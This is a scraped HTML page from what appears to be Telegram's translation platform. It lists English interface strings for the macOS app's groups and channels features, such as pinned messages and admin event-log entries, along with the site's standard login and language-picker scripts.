      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.UpdatedPinnedMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=754,492,649,649,280,280');" href="/screenshots/1382/phrase/Chat.Service.Group.UpdatedPinnedMessage" data-layer><div class="screenshot-key" style="padding:112px 5px 17px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned &quot;<mark class="token">%@</mark>&quot;</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.UpdatedPinnedMessage</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned “<mark class="token">%@</mark>”</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Confirm.Unpin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Confirm.Unpin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/ca3d6865ba0/528c1f6ffa7d2ce2dd8a91d.jpg?c=550,40,484,484,280,280');" href="/screenshots/1383/phrase/Chat.Confirm.Unpin" data-layer><div class="screenshot-key" style="padding:10px 10px 117px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin"><span class="p-value"><span class="value">Would you like to unpin this message?</span></span></a></div>
      <div class="tr-value-key">Chat.Confirm.Unpin</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Unpin this message?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelEventLogController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=935,17,280,280,280,280');" href="/screenshots/1385/phrase/Telegram.ChannelEventLogController" data-layer><div class="screenshot-key" style="padding:5px 19px 112px 42px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController"><span class="p-value"><span class="value">All Actions</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelEventLogController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=692,164,411,411,280,280');" href="/screenshots/1385/phrase/EventLog.Service.Demoted" data-layer><div class="screenshot-key" style="padding:27px 9px 96px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted"><span class="p-value"><span class="value">restricted <mark class="token">%@</mark> <mark class="token">%@</mark> indefinitely</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted.Changed.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d42accd7c17/ba7029297c0222684a5e21d.jpg?c=643,133,793,793,280,280');" href="/screenshots/1440/phrase/EventLog.Service.Demoted.Changed.Until" data-layer><div class="screenshot-key" style="padding:39px 8px 88px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until"><span class="p-value"><span class="value">changed restrictions for <mark class="token">%@</mark> <mark class="token">%@</mark> until <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted.Changed.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=692,631,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promoted" data-layer><div class="screenshot-key" style="padding:80px 15px 38px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promoted"><span class="p-value"><span class="value">promoted <mark class="token">%@</mark> <mark class="token">%@</mark>:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=681,657,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.ChangeInfo" data-layer><div class="screenshot-key" style="padding:83px 26px 35px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo"><span class="p-value"><span class="value">Change Info</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Edit Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.DeleteMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=718,682,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.DeleteMessages" data-layer><div class="screenshot-key" style="padding:87px 14px 32px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages"><span class="p-value"><span class="value">Delete Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.DeleteMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.BanUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,705,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.BanUsers" data-layer><div class="screenshot-key" style="padding:91px 35px 30px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers"><span class="p-value"><span class="value">Ban Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.BanUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Remove Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,730,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddUsers" data-layer><div class="screenshot-key" style="padding:94px 34px 26px 36px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers"><span class="p-value"><span class="value">Add Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddUsers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.InviteViaLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=726,739,301,301,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.InviteViaLink" data-layer><div class="screenshot-key" style="padding:99px 9px 23px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink"><span class="p-value"><span class="value">Invite Users Via Link</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.InviteViaLink</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Invite Users via Link</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.PinMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=697,782,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.PinMessages" data-layer><div class="screenshot-key" style="padding:101px 24px 20px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages"><span class="p-value"><span class="value">Pin Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.PinMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddNewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=716,806,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddNewAdmins" data-layer><div class="screenshot-key" style="padding:98px 14px 16px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins"><span class="p-value"><span class="value">Add New Admins</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddNewAdmins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.Service.DisableInvites">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=878,550,420,420,280,280');" href="/screenshots/1385/phrase/Group.EventLog.Service.DisableInvites" data-layer><div class="screenshot-key" style="padding:86px 6px 38px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites"><span class="p-value"><span class="value"><mark class="token">%@</mark> disabled group invites</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.Service.DisableInvites</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.UpdatePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=916,643,347,347,280,280');" href="/screenshots/1385/phrase/EventLog.Service.UpdatePinned" data-layer><div class="screenshot-key" style="padding:89px 6px 31px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned message:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.UpdatePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.RemovePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=902,730,375,375,280,280');" href="/screenshots/1385/phrase/EventLog.Service.RemovePinned" data-layer><div class="screenshot-key" style="padding:106px 6px 16px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> unpinned message</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.RemovePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.What" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.What">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=944,904,280,280,280,280');" href="/screenshots/1385/phrase/Channel.EventLog.What" data-layer><div class="screenshot-key" style="padding:113px 13px 4px 29px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.What"><span class="p-value"><span class="value">What Is This?</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.What</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-load-more load-more" data-offset="200"><a class="btn btn-default load-more-btn">Load More</a></div>
</section></section>
    </section>
  </main>
</div><div class="popup-container login-popup-container hide" id="login-popup-container">
  <div class="popup">
    <div class="popup-body">
      <section>
        <h2>Log In</h2>
        <p>Log in here to translate Telegram apps. Please enter your <b>phone number</b> in the <a target="_blank" rel="noopener" href="https://telegram.org/faq#login-and-sms">international format</a> and we will send a confirmation message to your account via Telegram.</p>

        <form id="send-form" class="login-form">
          <div class="form-group">
            <input type="tel" class="form-control tr-form-control input-lg" id="phone-number" placeholder="+12223334455" autocomplete="off"/>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><button type="submit" class="btn btn-link btn-lg">Next</button>
          </div>
        </form>

        <div id="login-form" class="hide">
          <div class="form-group">
            <span class="form-control tr-form-control input input-lg input-disabled"><strong id="phone-number-field"></strong> (<a class="login-back" href="/auth">Incorrect?</a>)</span>
            <p class="help-block dots-animated">We&#39;ve just sent you a message.<br/>Please confirm access via Telegram</p>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><a class="btn btn-link btn-lg login-back">Back</a>
          </div>
        </div>
      </section>
    </div>
  </div>
</div><div class="popup-container languages-popup-container hide" id="languages-popup-container">
  <div class="popup">
    <div class="popup-body popup-has-footer">
      <h4>Languages</h4>
      
      <form class="tr-popup-search-form tr-languages-search-form">
        <input class="form-control tr-popup-search-field tr-languages-search-field" placeholder="Search languages" autocomplete="off" value="">
      </form>
      <div class="tr-popup-search-results-wrap tr-languages-results-wrap">
        <div class="tr-popup-search-results tr-languages-results"></div>
      </div>
      <div class="tr-languages-add"><a href="/lang/new" data-layer class="need-auth">Add a new language</a></div>
    </div>
  </div>
</div></div>
    <script src="//telegram.org/js/jquery.min.js?1"></script>
    <script src="//telegram.org/js/bootstrap.min.js"></script>
    <script src="//telegram.org/js/main-aj.js?72"></script>
    <script src="/js/translations.js?113"></script>
<script src="/js/jquery-ui.min.js?1"></script>
<script src="/js/jquery-ex.js?22"></script>
<script src="/js/tesseract.js?1"></script>
<script src="/js/main.js?47"></script>
<script src="/js/tchart.min.js?30"></script>
<script src="/js/billboard.min.js?1"></script>
<script src="/js/stats.js?18"></script>

    <script>ajInit({"version":1116,"apiUrl":"\/api?hash=d670dbb690b926291c","unauth":true,"state":{"searchWhere":"","searchLang":"en","searchLangpack":"macos","searchQuery":"","whereNames":{"":"All","key":"Key","text":"Text"},"langNames":{"en":"English","af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bg":"Bulgarian","my":"Burmese","ca":"Catalan","zh-hans":"Chinese (Simplified)","zh-hant":"Chinese (Traditional)","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","eo":"Esperanto","et":"Estonian","fil":"Filipino","fi":"Finnish","fr":"French","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","he":"Hebrew","hi":"Hindi","hu":"Hungarian","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","lv":"Latvian","lt":"Lithuanian","ms":"Malay","ml":"Malayalam","mt":"Maltese","mr":"Marathi","ne":"Nepali","nb":"Norwegian (Bokmål)","or":"Odia","fa":"Persian","pl":"Polish","pt-br":"Portuguese (Brazil)","pt-pt":"Portuguese (Portugal)","ro":"Romanian","ru":"Russian","sr":"Serbian","sk":"Slovak","sl":"Slovene","es":"Spanish","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","tk":"Turkmen","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese"},"langpackList":["android","ios","tdesktop","macos","android_x","webk","weba","unigram"],"langpackNames":{"":"All Apps","android":"Android","ios":"iOS","tdesktop":"TDesktop","macos":"macOS","android_x":"Android X","webk":"WebK","weba":"WebA","unigram":"Unigram"},"langList":["en","af","sq","am","ar","hy","az","eu","be","bn","bg","my","ca","zh-hans","zh-hant","hr","cs","da","nl","eo","et","fil","fi","fr","gl","ka","de","el","gu","he","hi","hu","id","ga","it","ja","kn","kk","km","ko","lv","lt","ms","ml","mt","mr","ne","nb","or","fa","pl","pt-br","pt-pt","ro","ru","sr","sk","sl","es","sw","sv","tg","ta","te","th","tr","tk","uk","ur","uz","vi"],"curLang":"en","curLangpack":"macos"},"layer":true,"layerUnderUrl":"\/en\/macos\/groups_and_channels"});</script>
    <script id="aj_script">l.add({"WEB_NO_PHRASES_FOUND":"No phrases found","WEB_TRANSLATIONS_LOADING":"Loading","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b> from screenshot?","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_BUTTON":"Remove","WEB_REMOVE_SCREENSHOT_CONFIRM_TEXT":"Are you sure you want to remove <b>Screenshot #{n}<\/b>?","WEB_REMOVE_SCREENSHOT_CONFIRM_BUTTON":"Remove","WEB_REMOVE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b>?","WEB_REMOVE_LANG_KEY_CONFIRM_BUTTON":"Remove","WEB_RESTORE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to restore phrase <b>{lang_key}<\/b>?","WEB_RESTORE_LANG_KEY_CONFIRM_BUTTON":"Restore","WEB_MARK_AS_TRANSLATED_CONFIRM_TEXT":"Are you sure you want to mark phrase <b>{lang_key}<\/b> as translated?","WEB_MARK_AS_TRANSLATED_CONFIRM_BUTTON":"Mark As Translated","WEB_PLURALIZED_LABEL_0":"Zero","WEB_PLURALIZED_LABEL_1":"One","WEB_PLURALIZED_LABEL_2":"Two","WEB_PLURALIZED_LABEL_3":"Few","WEB_PLURALIZED_LABEL_4":"Many","WEB_PLURALIZED_LABEL_5":"Other","WEB_NO_TRANSLATIONS_FOUND":"No translations found","WEB_ACTIVATE_LANGPACK_CONFIRM_TEXT":"Do you want to begin translating <b>{lang_pack}<\/b> to <b>{lang}<\/b>?","WEB_ACTIVATE_LANGPACK_CONFIRM_BUTTON":"Start Translating","WEB_LOADING":"Loading","WEB_NO_LANGUAGES_FOUND":"No languages found"});
ScreenshotLayer.init({"screenshot_id":3198,"lang_pack":"macos","can_edit_screenshot":false,"can_edit_phrases":false});
Aj.onLoad(function(state) {
  state.curLang     = "en";
  state.curLangpack = "macos";
  LangKeys.init();
});
Aj.onUnload(function(state) {
  LangKeys.destroy();
});
Search.init();
Header.init();
Nav.init();
Aj.onLoad(function(state) {
  function requestConfirmation(event) {
    event && event.preventDefault();
    var phone = $('#phone-number').val();
    $.ajax({
      type: 'POST',
      url: '/auth/request',
      data: {
        phone: phone
      },
      success: function(result) {
        $('#phone-number-field').text(phone);
        $('#send-form').addClass('hide');
        $('#login-form').removeClass('hide');
        checkAuth(result.temp_session);
      },
      error: function(xhr) {
        showAlert(xhr.responseText || 'Server error');
      },
      dataType: 'json'
    });
    return false;
  }
  function cancelConfirmation(event) {
    event && event.preventDefault();
    $('#phone-number-field').text('');
    $('#send-form').removeClass('hide');
    $('#login-form').addClass('hide');
    $('#phone-number').focus();
    clearTimeout(window.authTimeout);
    return false;
  }
  function checkAuth(temp_session) {
    clearTimeout(window.authTimeout);
    window.authTimeout = setTimeout(function doCheckAuth() {
      $.ajax({
        type: 'POST',
        url: '/auth/login',
        data: {
          temp_session: temp_session
        },
        success: function(result) {
          if (result) {
            location.reload();
          } else {
            checkAuth(temp_session);
          }
        },
        error: function (xhr) {
          showAlert(xhr.responseText || 'Server error');
        },
        dataType: 'json'
      });
    }, 700);
  }
  $('#login-popup-container').on('popup:open', function() {
    $('#phone-number').focus();
  });
  $('#login-popup-container').on('popup:close', function() {
    cancelConfirmation();
    if (location.pathname == '/auth') {
      window.history && history.replaceState(null, null, '/');
    }
  });
  $('#login-popup-container #send-form').on('submit', requestConfirmation);
  $('#login-popup-container .login-cancel-btn').on('click', function(e) {
    e.preventDefault();
    closePopup('#login-popup-container');
  });
  $('#login-popup-container .login-back').on('click', cancelConfirmation);
  $('.login-link').on('click', function(e) {
    e.stopImmediatePropagation();
    e.preventDefault();
    openPopup('#login-popup-container');
  });
});
Aj.onUnload(function(state) {
  $('#login-popup-container').off('popup:open');
  $('#login-popup-container').off('popup:close');
  $('#login-popup-container #send-form').off('submit');
  $('#login-popup-container .login-cancel-btn').off('click');
  $('#login-popup-container .login-back').off('click');
  $('.login-link').off('click');
});
</script>
    <script>Aj.pageLoaded();</script>
    
  </body>
</html>
<!-- page generated in 201.03ms -->
